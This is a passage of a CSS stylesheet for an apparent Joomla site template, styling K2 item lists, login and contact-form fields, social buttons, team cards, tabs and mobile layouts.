  text-transform: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  margin: 5px;
}
.jd-twitter .t-follow:hover {
  background: #5dd6ff;
}
.jd-twitter .t-follow i.fa {
  right: 5px;
  position: relative;
  margin-right: 10px;
  color: inherit;
  font-size: inherit;
}
.jd-twitter p {
  margin: 0;
}
.jd-heading {
  font-size: 20px;
  font-weight: normal;
  display: inline-block;
}
.jd-heading span {
  float: left;
}
.jd-heading span:before {
  content: "";
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background: #34ccff;
}
.jd-heading i.fa {
  float: left;
  font-size: 60px;
  margin-right: 20px;
}
#rt-bottom {
  padding: 10px 0;
  background: #efefef;
}
#rt-footer {
  border-top: 1px solid #eee;
}
#rt-footer .social_icon {
  float: left;
  text-align: center;
}
#rt-footer .social_icon li {
  margin-right: 10px;
}
#rt-footer .rt-block {
  padding-bottom: 0;
}
#rt-footer p {
  float: left;
}
#rt-copyright {
  color: #fff;
  background: #1f2a30;
  text-transform: none;
}
#rt-copyright .rt-block {
  padding: 10px 15px;
}
#rt-copyright * {
  color: #fff;
  text-transform: none;
}
#rt-copyright .social_icon li {
  border: 1px solid #fff;
  background: none;
}
#rt-copyright .social_icon li:hover {
  border: 1px solid #34ccff;
  background: #34ccff;
}
#rt-drawer {
  padding: 40px 0;
  background: #1f2a30;
}
#rt-feature {
  color: #fff;
  padding: 40px 0;
  background: #1F2A30;
}
#rt-feature h6 {
  color: #fff;
}
#rt-feature .module-title h2.title {
  color: #fff;
}
.jd-quotes {
  display: inline-block;
  width: 100%;
}
.jd-quotes:before {
  background: url(../images/quote-start.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: left;
}
.jd-quotes:after {
  background: url(../images/quote-end.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: right;
}
.jd-quotes .jd-quotes-inner {
  display: inline-block;
  width: 70%;
}
.jd-quotes .quotes-desc {
  color: #fff;
}
.jd-quotes .quotes-author {
  color: #34ccff;
  text-align: right;
}
#jd-slider .rt-block {
  padding: 0;
  margin: 0;
}
.n2-ss-slider .sub-heading {
  color: #fff;
  width: 100%;
  margin: 0;
  line-height: normal !important;
}
.n2-ss-slider .heading {
  color: #fff;
  width: 100%;
  text-transform: none;
  line-height: normal !important;
}
.circle-thumb .n2-ss-thumb-image {
  border-radius: 100%;
}
.nextend-thumbnail-inner {
  text-align: center;
}
.nextend-thumbnail-inner table {
  display: inline-block;
}
.jd-gallery .col-md-6 {
  padding: 5px;
}
body div.k2ItemsBlock {
  text-align: left;
}
body div.k2ItemsBlock ul {
  margin: 0;
  width: 100%;
  display: inline-block;
}
body div.k2ItemsBlock ul.items2 li {
  width: 48%;
  float: left;
  margin: 0 1%;
}
body div.k2ItemsBlock ul.items3 li {
  width: 31%;
  float: left;
  margin: 0 1.1%;
}
body div.k2ItemsBlock ul.items4 li {
  width: 24%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items5 li {
  width: 19%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items6 li {
  width: 15.5%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul li {
  padding: 0;
  border: none;
  background: none;
  list-style: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext .moduleItemImage img {
  float: none;
  border: none;
  margin: 0;
}
body div.k2ItemsBlock ul li a.moduleItemTitle {
  color: #1f2a30;
  display: block;
  font-size: 20px;
  margin-top: 10px;
  font-weight: bold;
  line-height: normal;
  margin-bottom: 10px;
  text-transform: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext {
  line-height: inherit;
}
body div.k2ItemsBlock ul li .moduleItemDateCreated {
  padding: 10px 0 5px;
  display: inline-block;
  width: 100%;
  color: #959595;
}
body div.k2ItemsBlock div.itemIntroText {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
}
body div.k2ItemsBlock .overlay-image-wrapper {
  position: relative;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.itemView h3.itemTitle {
  margin: 10px 0 !important;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
#k2Container {
  margin-top: 22px;
  border: 1px solid #ddd;
  padding: 1px 20px 10px;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container .userBlock {
  border: none;
  background: none;
  padding: 0;
}
#k2Container .userItemLinks {
  overflow: hidden;
}
#k2Container .userItemLinks .userItemTagsBlock {
  float: left;
  border: none;
  padding: 0;
}
#k2Container .itemList .row-fluid {
  border-bottom: 1px solid #ddd;
}
#k2Container div.userItemView {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
#k2Container * {
  font-family: inherit;
}
#k2Container .catItemIntroText {
  padding-bottom: 5px;
}
#k2Container .catItemIntroText p {
  margin: 0;
}
#k2Container div.catItemCategory {
  border-bottom: none;
}
#k2Container div.catItemLinks {
  margin: 0;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle {
  float: left;
  width: 85%;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle a {
  font-size: 20px;
  font-weight: normal;
}
#k2Container #itemListLinks .itemContainer .catItemImageBlock {
  float: right;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 12px;
}
#k2Container .catItemHeader.itemHeader span.catItemAuthor {
  display: inline;
}
#k2Container .IndexToolbar > div {
  margin-left: 10px;
  padding-left: 10px;
  display: inline-block;
  border-left: 2px solid #dddddd;
}
#k2Container .afterTitle {
  margin: 60px 0;
  padding: 5px 0;
  text-align: right;
}
#k2Container .IndexToolbar {
  margin: 15px 0;
  padding: 10px 0;
}
#k2Container div.itemHeader span.itemAuthor {
  display: inline;
}
#k2Container div.itemHeader span {
  margin: 0 12px;
}
#k2Container div.itemHeader span a {
  color: #999;
}
#k2Container .afterTitle > div:first-child {
  float: left;
}
#k2Container .itemRatingBlock {
  padding: 0;
}
#k2Container .IndexToolbar > div:first-child,
#k2Container .IndexToolbar > .catItemTagsBlock,
#k2Container .IndexToolbar > .itemTagsBlock {
  margin-left: 0;
  padding-left: 0;
  border-left: none;
}
#k2Container .itemImageBlock .modal {
  bottom: inherit;
  display: inherit;
  left: inherit;
  outline: inherit;
  overflow: inherit;
  position: inherit;
  right: inherit;
  top: inherit;
  z-index: inherit;
}
#k2Container .div.itemView {
  border: none;
}
#k2Container .userItemList .userItemImageBlock {
  float: none;
}
#k2Container .itemAuthorLatest span4 {
  margin-bottom: 4px;
}
#k2Container .itemAuthorLatest p {
  margin: 0;
}
#k2Container .itemNavigation {
  border: none;
  background: none;
}
#k2Container div.itemComments {
  background: none;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container div.itemComments #comment-form input {
  margin-bottom: 10px;
}
#k2Container div.itemComments form textarea.inputbox {
  height: 122px;
}
#k2Container .itemCommentsForm #comment-form {
  margin-bottom: 0;
}
#k2Container div.itemAuthorBlock {
  color: #fff;
  border: none;
  background: #1f2a30;
}
#k2Container div.itemAuthorBlock * {
  color: #fff !important;
}
#k2Container div.itemAuthorBlock img.itemAuthorAvatar {
  border: none;
  border-radius: 100%;
}
#k2Container .itemCommentsFormNotes {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#k2Container div.catItemImageBlock {
  margin: 0;
}
#k2Container div.itemAuthorBlock-user {
  padding: 0;
  background: none;
  margin-top: -85px;
  text-align: center;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
  line-height: normal;
  color: #9b9b9b !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName a {
  color: #34ccff !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorAvatar {
  float: none;
  margin: 0 auto;
}
#k2Container .itemTitle {
  margin: 0;
}
#k2Container .itemTitle a {
  color: #303030;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 5px;
}
#k2Container .catItemHeader.itemHeader,
#k2Container .itemTitle,
#k2Container div.userItemHeader {
  text-align: center;
}
#k2Container .itemHeader,
#k2Container .catItemDateCreated {
  color: #999;
  font-size: 12px;
  text-align: center;
}
#k2Container .itemHeader span a,
#k2Container .itemHeader a,
#k2Container .catItemDateCreated span a,
#k2Container .catItemDateCreated a {
  color: #999;
  font-size: 12px;
}
#k2Container div.userItemTagsBlock {
  border: none;
}
#k2Container .itemInner .IndexToolbar {
  padding: 0 10px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #ddd;
}
#k2Container .itemInner .IndexToolbar .userItemTagsBlock li {
  color: #34ccff;
}
#k2Container .itemInner .IndexToolbar span {
  border: none;
  color: #455a64;
}
#k2Container .catItemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .catItemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container .itemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .itemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container div#itemListLinks {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#k2Container div#itemListLinks .row-fluid {
  border: none;
  margin-bottom: 20px;
}
#k2Container div#itemListLinks .row-fluid > div {
  box-shadow: 0 1px 3px 0 #ddd;
}
#k2Container div#itemListLinks .row-fluid a {
  float: left;
  padding-right: 10px;
  color: #303030;
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong {
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong a {
  float: none;
}
#k2Container span.itemHits {
  float: none;
}
#k2Container .overlay-image-wrapper {
  position: relative;
}
#k2Container .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
#k2Container .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
#k2Container .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
#k2Container .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#k2Container .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
#k2Container .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
#k2Container .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
#k2Container div.itemCommentsForm form input.inputbox,
#k2Container div.itemCommentsForm form textarea.inputbox {
  width: 100%;
}
#k2Container #fontDecrease,
#k2Container #fontIncrease,
#k2Container .itemPrintLink,
#k2Container .itemEmailLink {
  color: #455a64;
}
#k2Container div.itemIntroText {
  font-weight: normal;
  font-size: 18px;
  line-height: 26px;
  color: #455a64;
  padding: 0;
}
#k2Container h1,
#k2Container h2,
#k2Container h3,
#k2Container h4,
#k2Container h5,
#k2Container h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
}
.k2LatestCommentsBlock .even {
  background: none;
}
.k2UsersBlock {
  padding: 0 20px;
}
.k2UsersBlock ul {
  margin: 0;
}
.k2UsersBlock ul li {
  color: #303030;
  background: none;
}
.k2UsersBlock ul li a {
  color: #303030;
}
.k2UsersBlock li {
  list-style: none;
}
.k2UsersBlock li ul {
  margin: 0;
  list-style: none;
}
.k2UsersBlock li ul li {
  background: none;
  list-style: disc;
  margin: 5px 0;
}
.k2UsersBlock .k2Avatar img {
  float: none;
  margin-left: auto;
  margin-right: auto;
  border-radius: 100%;
  width: 100px !important;
}
.k2UsersBlock .ubUserAdditionalInfo {
  text-align: center;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserFeedIcon {
  width: 40px;
  height: 40px;
  background: url(../images/rss-icon.png) no-repeat;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL,
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL:hover {
  width: 40px;
  height: 40px;
  background: url(../images/global.png) no-repeat;
}
.k2UsersBlock a.ubUserName {
  text-align: center;
  display: block;
  margin-bottom: 5px;
}
.k2AccountPage .admintable tr td {
  padding-bottom: 10px;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  font-weight: normal;
}
.k2AccountPage label {
  font-weight: normal;
}
.k2CalendarBlock table.calendar {
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarCurrentMonth,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext,
.k2CalendarBlock table.calendar tr td.calendarDayName,
.k2CalendarBlock table.calendar tr td {
  color: #fff;
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  color: #34ccff;
  background: #fff;
  border-color: #5dd6ff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext a,
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev a {
  color: #fff;
}
.k2LatestCommentsBlock ul,
.k2LoginBlock ul {
  margin: 0;
  list-style: none;
}
.k2LoginBlock #modlgn_username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.k2LoginBlock #modlgn_passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #password {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
body div .well {
  margin: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #F5F5F5;
}
.component-content .login + div {
  margin: 0;
  background: #F5F5F5;
  padding-bottom: 15px;
}
.component-content .login + div ul.nav.nav-stacked a {
  background: none;
  border: none;
  padding-bottom: 0;
  padding-top: 0;
  display: inline;
}
.component-content .login + div ul.nav.nav-stacked a:before {
  display: none;
}
ul.pagination {
  color: #455a64;
}
ul.pagination li {
  margin: 0;
  float: left;
  display: block;
}
ul.pagination li a {
  color: #455a64;
}
ul.pagination li span {
  color: #0088cc;
}
ul.pagination .pagination-active a,
ul.pagination li a:hover,
ul.pagination li:hover a {
  color: #fff;
  box-shadow: none;
  background: #34ccff;
}
#rt-mainbody .component-content {
  margin-top: -22px;
}
#jd-position-1 {
  padding: 40px 0;
}
#jd-position-2 {
  padding: 40px 0;
  background-size: cover;
  background: url(../images/position2-bg.jpg) no-repeat center top;
}
#jd-position-2 .module-title h2.title {
  color: #fff;
}
#jd-position-2 p {
  color: #fff;
}
#jd-position-2 .speaker {
  color: #34ccff;
}
#jd-position-4 {
  color: #fff;
  padding: 40px 0 0;
  background: #34CCFF url(../images/portfolio-bg.jpg) repeat-x center bottom;
}
#jd-position-4 .module-title h2.title {
  color: #fff;
}
#jd-position-4 .module-title h2.title:before {
  background: #fff;
}
#jd-position-4 .rt-block {
  margin-bottom: 0;
  padding-bottom: 0;
}
#jd-position-5 {
  color: #fff;
  padding: 40px 0;
  background: #34CCFF;
}
#jd-position-5 .rt-container {
  width: 100%;
}
#jd-position-5 .rt-container .rt-grid-12 {
  width: 100%;
}
#jd-position-5 .module-title h2.title {
  color: #fff;
}
#jd-position-5 .module-title h2.title:before {
  background: #fff;
}
#jd-position-6 {
  padding: 40px 0;
  background: #f3f3f3;
}
.jd-social-button {
  text-align: center;
  display: inline-block;
}
.jd-social-button .fa {
  padding-right: 10px;
  font-size: 27px;
}
.jd-social-button a {
  min-width: 200px;
  border-radius: 0;
  font-weight: bold;
  display: inline-block;
  margin: 10px 50px 10px 0;
  text-transform: none;
  padding: 10px 30px 10px 15px;
}
.jd-social-button a:hover {
  color: #fff;
  opacity: 0.8;
}
.jd-social-button .facebook,
.jd-social-button .facebook:hover {
  background: #3b5a9b !important;
}
.jd-social-button .twitter,
.jd-social-button .twitter:hover {
  background: #49c8f5 !important;
}
.jd-social-button .linkedin,
.jd-social-button .linkedin:hover {
  background: #0071aa !important;
}
.jd-social-button .behance,
.jd-social-button .behance:hover {
  background: #0048B4 !important;
}
.jd-social-button .tumblr,
.jd-social-button .tumblr:hover {
  background: #314358 !important;
}
.jd-social-button .stumbleupon,
.jd-social-button .stumbleupon:hover {
  background: #EB4823 !important;
}
.jd-social-button .pinterest,
.jd-social-button .pinterest:hover {
  background: #CB2027 !important;
}
.jd-social-button .googleplus,
.jd-social-button .googleplus:hover {
  background: #DF4B38 !important;
}
.jd-social-button .youtube,
.jd-social-button .youtube:hover {
  background: #CC2020 !important;
}
.jd-social-button .dribbble,
.jd-social-button .dribbble:hover {
  background: #F26798 !important;
}
.jd-social-button .wordpress,
.jd-social-button .wordpress:hover {
  background: #21759A !important;
}
.jd-social-button .dropbox,
.jd-social-button .dropbox:hover {
  background: #007EE5 !important;
}
.jd-social-button .vimeo,
.jd-social-button .vimeo:hover {
  background: #1AB7EA !important;
}
.jd-social-button .soundcloud,
.jd-social-button .soundcloud:hover {
  background: #F74F0E !important;
}
.jd-social-button .spotify,
.jd-social-button .spotify:hover {
  background: #1ED760 !important;
}
.jd-social-button .instagram,
.jd-social-button .instagram:hover {
  background: #C8A87D !important;
}
.jd-social-button .foursquare,
.jd-social-button .foursquare:hover {
  background: #F94877 !important;
}
.jd-social-button .skype,
.jd-social-button .skype:hover {
  background: #00AFF0 !important;
}
.jd-social-button .yahoo,
.jd-social-button .yahoo:hover {
  background: #7B0099 !important;
}
.jd-social-button * {
  color: #fff;
}
.social_icon {
  margin: 0;
  display: inline-block;
}
.social_icon ul {
  margin: 0;
  display: inline-block;
}
.social_icon li {
  float: left;
  margin: 0 2px;
  min-width: 41px;
  min-height: 37px;
  list-style: none;
  text-align: center;
  background: #990000;
  border-radius: 100%;
  border: 1px solid #ffffff;
}
.social_icon li:hover {
  background: #5dd6ff;
}
.social_icon li a {
  display: block;
}
.social_icon li .fa {
  color: #fff;
  font-size: 16px;
  line-height: 38px;
}
.team-member {
  background: #fff;
  margin-top: 15px;
  text-align: center;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border: 1px solid #eee;
  box-shadow: 0 0 25px 0 #dddddd;
}
.team-member .member-name {
  font-weight: bold;
  font-size: 18px;
  margin-top: 10px;
}
.team-member .post {
  font-weight: bold;
  font-size: 15px;
  margin-bottom: 5px;
  display: block;
}
.team-member .descrition {
  padding: 0px 10px 10px;
}
.team-member:hover {
  box-shadow: -10px 0 15px 0 rgba(0,0,0,0.09);
  transition: all 0.2s ease-in-out 0.2s;
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
}
.jd-form {
  z-index: 999;
  position: relative;
}
.jd-form .rt-container {
  width: 950px;
  background: #fff;
  padding: 20px 100px;
  box-shadow: 0px 19px 20px 0 #bfbfbf;
}
.gbs3 label.control-label {
  color: #455a64;
  padding-bottom: 5px;
  text-transform: none;
}
body .gbs3 .form-control input:focus,
body .gbs3 .form-control textarea:focus {
  box-shadow: none;
  border-color: #34CCFF;
}
body .gbs3 .form-control:focus {
  box-shadow: none;
}
#form-row-yourname input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Email input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Message textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
#form-row-your-name input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourphonenumber input {
  background: url(../images/call-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-youremailaddress input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourmessage textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
.chrono_credits {
  display: none;
}
#form-row-yourname {
  width: 47%;
  margin-right: 3% !important;
  float: left;
}
#form-row-Email {
  width: 50%;
  float: left;
}
#form-row-button4 {
  text-align: left;
}
body .gbs3 .form-group .form-row-message {
  display: inline-block;
  width: 100%;
}
body .gbs3 .form-group .gcore-display-table {
  display: block;
}
body .gbs3 .form-group label.control-label {
  min-width: 100%;
  max-width: 100%;
}
body .gbs3 .form-group input {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
}
body .gbs3 .form-group textarea {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
}
body .gbs3 .form-group #button4 {
  width: auto !important;
  font-size: 18px;
  height: auto;
  padding: 10px 50px !important;
}
.jd-map {
  margin-top: -135px;
}
#rt-gmap a {
  display: block;
  text-indent: -999999px;
}
ul.address li {
  display: inline-block;
  width: 100%;
}
ul.address i.fa {
  top: 5px;
  float: left;
  min-width: 25px;
  color: #34CCFF;
  font-size: 20px;
  position: relative;
}
ul.address span {
  line-height: 25px;
}
ul {
  list-style: none;
  margin: 0;
}
.sub-desc {
  width: 55%;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  margin: 0 auto 20px;
}
.border-left {
  border-left: 4px solid #efefef;
  padding-left: 20px;
}
.zen-skillbar .zen-skill-bar-percent {
  color: #455a64;
}
.zen-skillbar .zen-skillbar-bar {
  background: #34ccff !important;
}
.zen-skillbar .zen-skillbar-title {
  background: #34ccff !important;
  width: auto;
}
.rt-block .jd-talent-zone ul {
  border: none;
  display: inline-block;
  width: 100%;
}
.rt-block .jd-talent-zone .tab-content {
  border: none;
}
.rt-block .jd-talent-zone .tab-pane {
  padding: 0;
  overflow: hidden;
}
.rt-block .jd-talent-zone .nn_tabs-tab {
  color: #34ccff;
  text-align: center;
}
.rt-block .jd-talent-zone .nn_tabs-tab a {
  border: none !important;
  background: #fff;
  text-transform: none;
  padding: 40px;
  color: #34CCFF;
}
.rt-block .jd-talent-zone .tab-content p {
  color: #fff;
}
.rt-block .jd-talent-zone .tab-content a:hover .fa {
  color: #34ccff;
}
.rt-block .jd-talent-zone .nn_tabs-tab.active:after,
.rt-block .jd-talent-zone .nn_tabs-tab:hover:after,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover:after {
  width: 39px;
  content: "";
  display: block;
  margin-left: 40px;
  height: 14px !important;
  background: url(../images/tab-down-arrow.png);
}
.rt-block .jd-talent-zone .nn_tabs-tab.active a,
.rt-block .jd-talent-zone .nn_tabs-tab:hover a,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover a {
  background: #34ccff;
  color: #fff;
  box-shadow: none;
  border: none;
}
.rt-block .jd-talent-zone span.fa {
  display: block;
  text-align: center;
  font-size: 100px;
}
.rt-block .jd-talent-zone .row span.fa {
  display: inline;
  font-size: 25px;
}
.rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
  margin: 0 1.5% !important;
  width: 30%;
}
.rt-block .jd-talent-zone .row {
  text-align: left;
}
.rt-block .jd-talent-zone .row:last-child .col-md-4:after {
  display: none;
}
.rt-block .jd-talent-zone .row:first-child .col-md-4:before {
  display: none;
}
.rt-block .jd-talent-zone .row div.col-md-4:first-child:before {
  display: none;
}
.rt-block .jd-talent-zone .row .col-md-4 {
  min-height: 200px;
}
.rt-block .jd-talent-zone .row .col-md-4:after {
  width: 88%;
  height: 1px;
  content: "";
  bottom: 20px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  position: absolute;
}
.rt-block .jd-talent-zone .row .col-md-4:before {
  left: -8px;
  width: 1px;
  content: "";
  bottom: 38px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  min-height: 160px;
  position: absolute;
}
@media screen and (max-width: 567px) {
  body .col-xs-1,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12 {
    width: 100%;
  }
  .chronoform #form-row-yourname,
  .chronoform #form-row-Email {
    width: 100%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1000px) {
  .jd-quotes .quotes-author {
    text-align: center;
  }
}
@media screen and (max-width: 567px) {
  #k2Container div#itemListLinks .row-fluid > div {
    text-align: center;
    padding-bottom: 10px;
  }
  #k2Container div#itemListLinks .row-fluid > div a {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .rt-block {
    padding: 10px;
  }
  #k2Container div#itemListLinks .row-fluid {
    margin-bottom: 0;
  }
  #k2Container div#itemListLinks .row-fluid > div {
    width: 100%;
    display: inline-block;
    float: none;
    margin: 10px 0;
  }
  #rt-header .rt-block.jd-search .search {
    float: none;
    margin: 0 auto;
    width: 250px;
  }
  body .sprocket-strips-container li:first-child {
    margin-top: 0;
  }
  body .sprocket-strips-container li:last-child {
    margin-bottom: 0;
  }
  body .sprocket-strips-container li {
    margin: 40px auto;
  }
  #rt-top .rt-container {
    padding: 20px 0;
  }
  ul.top-address-bar {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
  .sub-desc {
    width: 100%;
  }
  .jd-form .rt-container {
    width: 100%;
    padding: 15px;
  }
  body #k2Container {
    margin: 0;
    padding: 10px;
  }
  body div.k2ItemsBlock ul.items2 li,
  body div.k2ItemsBlock ul.items3 li,
  body div.k2ItemsBlock ul.items4 li,
  body div.k2ItemsBlock ul.items5 li,
  body div.k2ItemsBlock ul.items6 li,
  body div.k2ItemsBlock ul.items7 li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
  }
  .jd-quotes {
    display: block;
    text-align: center;
  }
  .jd-quotes .quotes-author {
    text-align: center;
  }
  .jd-quotes .jd-quotes-inner {
    width: 100%;
    display: block;
  }
  .jd-quotes:before {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201c";
